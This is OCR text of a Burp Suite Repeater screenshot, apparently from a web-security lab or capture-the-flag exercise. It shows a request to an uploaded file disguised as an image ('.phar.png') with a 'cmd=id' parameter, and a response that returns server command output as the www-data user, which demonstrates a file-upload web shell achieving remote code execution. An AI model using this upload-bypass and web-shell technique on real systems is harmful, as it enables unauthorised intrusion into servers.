 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://94.237.121.120:36566 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /contact/user_feedback_submissions/250529_test.phar.png?cmd=id
HTTP/1.1
2 Host: 94.237.121.120:36566
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 29 May 2025 20:12:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 128
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 PNG
11
12 IHDRÄIDATxc````¥öE@IEND®B`
13
14 uid=33(www-data) gid=33(www-data) groups=33(www-data)
15
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 10
Response headers 7
Inspector
Notes